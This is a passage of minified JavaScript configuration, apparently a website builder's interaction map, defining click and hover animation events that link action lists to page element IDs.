target:{id:"66685b8576c020ea6cde0ee3|7226cc21-baf6-5c0a-65d7-ff022b724ebd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|7226cc21-baf6-5c0a-65d7-ff022b724ebd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b02b3},"e-967":{id:"e-967",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-968"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|b2f0df49-60f5-ea93-16a5-ddfeb95154f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|b2f0df49-60f5-ea93-16a5-ddfeb95154f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b0320},"e-969":{id:"e-969",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-970"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|b47f86a1-2663-a6c2-a6e5-e37e95b0c066",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|b47f86a1-2663-a6c2-a6e5-e37e95b0c066",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285c4d59},"e-971":{id:"e-971",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-972"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|6e064ca2-674a-3b60-9d6d-00ddfea5ee91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|6e064ca2-674a-3b60-9d6d-00ddfea5ee91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285c51fd},"e-973":{id:"e-973",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-974"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|810bdf8f-fb9c-c6d9-ba88-e0e583dcb254",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|810bdf8f-fb9c-c6d9-ba88-e0e583dcb254",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285c5bec},"e-975":{id:"e-975",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-976"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|ee34491c-14dc-08a2-5fc6-6e2f838bac95",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|ee34491c-14dc-08a2-5fc6-6e2f838bac95",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285c6199},"e-977":{id:"e-977",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-93",affectedElements:{},playInReverse:!1,autoStopEventId:"e-978"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19036cd032d},"e-978":{id:"e-978",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-94",affectedElements:{},playInReverse:!1,autoStopEventId:"e-977"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19036cd0332},"e-1005":{id:"e-1005",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1006"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc30301",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc30301",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1006":{id:"e-1006",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1005"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc30301",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc30301",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1007":{id:"e-1007",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1008"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3030f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3030f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1008":{id:"e-1008",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1007"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3030f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3030f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1009":{id:"e-1009",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1010"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3031d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3031d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1010":{id:"e-1010",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1009"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3031d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3031d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1011":{id:"e-1011",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1012"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3032b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3032b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1012":{id:"e-1012",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1011"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3032b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3032b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1023":{id:"e-1023",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1024"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|cacf4328-cb80-d88a-6251-ec4c90277b1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|cacf4328-cb80-d88a-6251-ec4c90277b1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a79fbc1d},"e-1024":{id:"e-1024",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1023"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|cacf4328-cb80-d88a-6251-ec4c90277b1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|cacf4328-cb80-d88a-6251-ec4c90277b1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a79fbc1d},"e-1025":{id:"e-1025",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1026"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|ae32235f-bd2b-c3cb-db39-040a6fb16cff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|ae32235f-bd2b-c3cb-db39-040a6fb16cff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a23142},"e-1026":{id:"e-1026",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1025"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|ae32235f-bd2b-c3cb-db39-040a6fb16cff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|ae32235f-bd2b-c3cb-db39-040a6fb16cff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a23142},"e-1027":{id:"e-1027",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1028"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|d4c903e7-e8ac-8901-5e06-ac45a5de4102",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|d4c903e7-e8ac-8901-5e06-ac45a5de4102",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a379af},"e-1028":{id:"e-1028",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1027"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|d4c903e7-e8ac-8901-5e06-ac45a5de4102",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|d4c903e7-e8ac-8901-5e06-ac45a5de4102",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a379af},"e-1029":{id:"e-1029",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1030"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|df5d0f01-c27d-af0b-a9ae-877912d9cb77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|df5d0f01-c27d-af0b-a9ae-877912d9cb77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a443c6},"e-1030":{id:"e-1030",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1029"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|df5d0f01-c27d-af0b-a9ae-877912d9cb77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|df5d0f01-c27d-af0b-a9ae-877912d9cb77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a443c6},"e-1031":{id:"e-1031",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1032"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|56f17a47-1ed4-8b95-ad3e-715fe99cd9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|56f17a47-1ed4-8b95-ad3e-715fe99cd9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a50443},"e-1032":{id:"e-1032",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1031"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|56f17a47-1ed4-8b95-ad3e-715fe99cd9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|56f17a47-1ed4-8b95-ad3e-715fe99cd9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a50443},"e-1033":{id:"e-1033",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1034"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|aab86742-005b-f8cb-9ade-80afebfc4c47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|aab86742-005b-f8cb-9ade-80afebfc4c47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a63455},"e-1034":{id:"e-1034",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1033"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|aab86742-005b-f8cb-9ade-80afebfc4c47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|aab86742-005b-f8cb-9ade-80afebfc4c47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a63455},"e-1163":{id:"e-1163",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1164"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1164":{id:"e-1164",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1163"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1165":{id:"e-1165",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1166":{id:"e-1166",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1167":{id:"e-1167",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1168":{id:"e-1168",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1169":{id:"e-1169",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1170"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1170":{id:"e-1170",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1207":{id:"e-1207",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-127",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b360ca33531c4f19ea7849|f81d70a6-0381-4a59-4ee3-37637557abfd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b360ca33531c4f19ea7849|f81d70a6-0381-4a59-4ee3-37637557abfd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1913290df64},"e-1208":{id:"e-1208",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-128",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1207"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b360ca33531c4f19ea7849|f81d70a6-0381-4a59-4ee3-37637557abfd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b360ca33531c4f19ea7849|f81d70a6-0381-4a59-4ee3-37637557abfd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1913290df6b},"e-1229":{id:"e-1229",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1230":{id:"e-1230",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}